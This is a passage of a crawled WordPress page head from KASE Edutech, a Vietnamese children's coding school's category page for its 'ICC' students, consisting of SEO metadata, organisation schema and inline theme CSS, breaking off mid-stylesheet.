

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kase.edu.vn/tin-tuc/hoc-vien-icc/
body_size: 73891
content:
<!DOCTYPE html>
<html lang="vi-VN" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Học viên ICC - KASE Edutech</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://kase.edu.vn/tin-tuc/hoc-vien-icc/" />
<link rel="next" href="https://kase.edu.vn/tin-tuc/hoc-vien-icc/page/2/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Học viên ICC - KASE Edutech" />
<meta property="og:url" content="https://kase.edu.vn/tin-tuc/hoc-vien-icc/" />
<meta property="og:site_name" content="KASE Edutech" />
<meta property="article:publisher" content="https://www.facebook.com/kase.edutech" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Học viên ICC - KASE Edutech" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"EducationalOrganization","@id":"https://kase.edu.vn/#organization","name":"Trung t\u00e2m \u0111\u00e0o t\u1ea1o L\u1eadp tr\u00ecnh cho tr\u1ebb KASE Edutech","url":"https://kase.edu.vn","sameAs":["https://www.facebook.com/kase.edutech"],"logo":{"@type":"ImageObject","@id":"https://kase.edu.vn/#logo","url":"https://kase.edu.vn/wp-content/uploads/2021/12/cropped-logo-kase-2.png","contentUrl":"https://kase.edu.vn/wp-content/uploads/2021/12/cropped-logo-kase-2.png","caption":"Trung t\u00e2m \u0111\u00e0o t\u1ea1o L\u1eadp tr\u00ecnh cho tr\u1ebb KASE Edutech","inLanguage":"vi","width":"250","height":"94"}},{"@type":"WebSite","@id":"https://kase.edu.vn/#website","url":"https://kase.edu.vn","name":"Trung t\u00e2m \u0111\u00e0o t\u1ea1o L\u1eadp tr\u00ecnh cho tr\u1ebb KASE Edutech","publisher":{"@id":"https://kase.edu.vn/#organization"},"inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://kase.edu.vn/tin-tuc/hoc-vien-icc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://kase.edu.vn","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://kase.edu.vn/tin-tuc/hoc-vien-icc/","name":"H\u1ecdc vi\u00ean ICC"}}]},{"@type":"CollectionPage","@id":"https://kase.edu.vn/tin-tuc/hoc-vien-icc/#webpage","url":"https://kase.edu.vn/tin-tuc/hoc-vien-icc/","name":"H\u1ecdc vi\u00ean ICC - KASE Edutech","isPartOf":{"@id":"https://kase.edu.vn/#website"},"inLanguage":"vi","breadcrumb":{"@id":"https://kase.edu.vn/tin-tuc/hoc-vien-icc/#breadcrumb"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin KASE Edutech &raquo;" href="https://kase.edu.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="KASE Edutech &raquo; Dòng bình luận" href="https://kase.edu.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin danh mục KASE Edutech &raquo; Học viên ICC" href="https://kase.edu.vn/tin-tuc/hoc-vien-icc/feed/" />
<!-- <link rel='stylesheet' id='formidable-css' href='https://kase.edu.vn/wp-content/plugins/formidable/css/formidableforms.css?ver=115022' media='all' /> -->
<!-- <link rel='stylesheet' id='astra-theme-css-css' href='https://kase.edu.vn/wp-content/themes/astra/assets/css/minified/style.min.css?ver=2.5.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//kase.edu.vn/wp-content/cache/wpfc-minified/duuvic15/qzo.css" media="all"/>
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#0274be;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;}header .site-logo-img .custom-logo-link img{max-width:120px;}.astra-logo-svg{width:120px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0274be;background-color:#0274be;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#0274be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0274be;border-color:#0274be;}.ast-small-footer > .ast-footer-overlay{background-color:#0984e3;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#0274be;}.entry-meta,.entry-meta *{line-height:1.45;color:#0274be;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#3a3a3a;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0274be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0274be;border-color:#0274be;}.calendar_wrap #today > a{color:#ffffff;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#0274be;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0274be;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignfull{padding-left:20px;padding-right:20px;}.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-group__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-group__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{max-width:1240px;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-group.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-group.alignfull{margin-left:0;margin-right:0;}.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-left-sidebar .entry-content .wp-block-cover.alignfull,.ast-page-builder-template.ast-right-sidebar .entry-content .wp-block-cover.alignful{padding-right:0;padding-left:0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}.ast-pagination{padding-top:1.5em;text-align:center;}.ast-pagination .next.page-numbers{display:inherit;float:none;}}@media (max-width:921px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-right:20px;}.ast-page-builder-template.ast-right-sidebar #secondary{padding-left:20px;}.ast-right-sidebar #primary{padding-right:0;}.ast-right-sidebar #secondary{padding-left:0;}.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}.ast-pagination .prev.page-numbers{padding-left:.5em;}.ast-pagination .next.page-numbers{padding-right:.5em;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#0274be;background-color:#0274be;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0274be;background-color:#0274be;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:921px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:-1em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}@media (max-width:921px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}.ast-header-break-point .site-branding img,.ast-header-break-point #masthead .site-logo-img .custom-logo-link img{max-width:120px;}.astra-logo-svg{width:120px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://kase.edu.vn/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://kase.edu.vn/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://kase.edu.vn/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:rgba(9,132,227,0.62);}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.trail-items li::after{content:"\00bb";}.ast-breadcrumbs-wrapper,.ast-breadcrumbs-wrapper a{font-family:inherit;font-weight:inherit;}.ast-breadcrumbs-wrapper #ast-breadcrumbs-yoast,.ast-breadcrumbs-wrapper .breadcrumbs,.ast-breadcrumbs-wrapper .rank-math-breadcrumb{padding-bottom:15px;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar.ast-header-breadcrumb,.ast-main-header-nav-open .main-header-bar.ast-header-breadcrumb{padding-top:1em;padding-bottom:1em;}.ast-header-break-point .main-header-bar.ast-header-breadcrumb{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-breadcrumbs-wrapper{line-height:1.4;}.ast-breadcrumbs-wrapper .rank-math-breadcrumb p{margin-bottom:0px;}.ast-breadcrumbs-wrapper{display:block;width:100%;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:922px){#primary{width:70%;}#secondary{width:30%;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}
</style>
<!-- <link rel='stylesheet' id='astra-menu-animation-css' href='https://kase.edu.vn/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=2.5.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//kase.edu.vn/wp-content/cache/wpfc-minified/87d51wn4/qzo.css" media="all"/>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: 